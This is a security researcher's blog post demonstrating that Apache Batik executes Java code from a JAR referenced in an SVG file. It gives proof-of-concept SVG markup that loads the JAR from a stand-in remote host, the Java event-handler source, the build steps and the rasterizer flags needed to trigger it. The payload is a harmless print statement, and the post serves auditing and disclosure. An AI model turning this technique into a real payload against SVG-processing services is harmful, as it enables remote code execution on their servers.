I recently had to audit an application using the Batik framework to convert SVG files to PNG images. Given that the SVG 1.1 and SVG Tiny 1.2 specifications allow to call Java code from the SVG file and that Batik supports this feature, I had to give it an in-depth look.
The concept (you can read the links above for more details) is to link from the SVG file to a specifically crafted JAR file. DOM events will accordingly trigger execution of Java code. Some (non standardized) security restrictions may apply. Let's try to create a PoC ...
First, we need a minimalist SVG file referencing the JAR file:
$ cat - > evil.svg
<svg xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink"
version="1.0">
<script type="application/java-archive" xlink:href="http://somewhere/evil.jar"/>
<text>Static text ...</text>
</svg>
^D
Now, we need to generate the JAR. The final result should be something like that:
$ unzip -l evil.jar
Archive: evil.jar
Length Date Time Name
--------- ---------- ----- ----
0 2012-05-10 18:28 META-INF/
68 2012-05-10 18:28 META-INF/MANIFEST.MF
0 2012-05-10 17:50 com/
0 2001-03-19 21:27 com/pwnage/
0 2012-05-10 18:25 com/pwnage/svg/
742 2012-05-10 18:22 com/pwnage/svg/SVGHandler.class
Creation of SVGHandler.java:
$ mkdir -p com/pwnage/svg
$ cat - > com/pwnage/svg/SVGHandler.java
package com.pwnage.svg;
import org.w3c.dom.events.Event;
import org.w3c.dom.events.EventListener;
import org.w3c.dom.svg.EventListenerInitializer;
import org.w3c.dom.svg.SVGDocument;
import org.w3c.dom.svg.SVGSVGElement;
public class SVGHandler implements EventListenerInitializer {
public SVGHandler() {
}
public void initializeEventListeners(SVGDocument document) {
SVGSVGElement root = document.getRootElement();
EventListener listener = new EventListener() {
public void handleEvent(Event event) {
System.out.println("Oh yeah, inside SVGLoad !"); // Our 31337 payload ;-)
}
};
root.addEventListener("SVGLoad", listener, false);
}
}
^D
Some specific entries are needed in the MANIFEST.MF file:
$ cat - > My_Manifest Manifest-Version: 1.0 SVG-Handler-Class: com.pwnage.svg.SVGHandler ^D
Now compile to .class and create the JAR:
$ javac -cp /usr/share/java/xml-apis-ext.jar com/pwnage/svg/SVGHandler.java $ jar cmf My_Manifest evil.jar com/
We are ready to test the two main tools of the Batik framwork, Squiggle the SVG Browser and SVG Rasterizer !
The default security policy in Squiggle is to execute Java code if the JAR has the same origin than the SVG file (or is embedded):

Let's put the SVG and JAR files on a remote web server and request the SVG from Squiggle. It works: the string "Oh yeah, inside SVGLoad !" is displayed to the console and we get the following Apache logs:
192.168.166.9 - - [10/May/2012:23:16:39 +0200] "GET /evil.svg HTTP/1.1" 200 811 "-" "Batik/1.7" 192.168.166.9 - - [10/May/2012:23:16:40 +0200] "GET /evil.jar HTTP/1.1" 200 2055 "-" "Java/1.6.0_26"
On the contrary, Rasterizer by default neither trigger the "SVGLoad" event or execute some Java code. The following options are needed:
$ java -jar batik-rasterizer.jar -onload -scripts application/java-archive evil.svg About to transcode 1 SVG file(s) Converting evil.svg to evil.png ... Oh yeah, inside SVGLoad ! ... success
TL;DR: Batik Rasterizer, used in a way similar to the export module of HighCharts.com, is safe by default. But beware if your application uses the Bridge or Swing components. And of course, do not browse untrusted SVG files using Squiggle !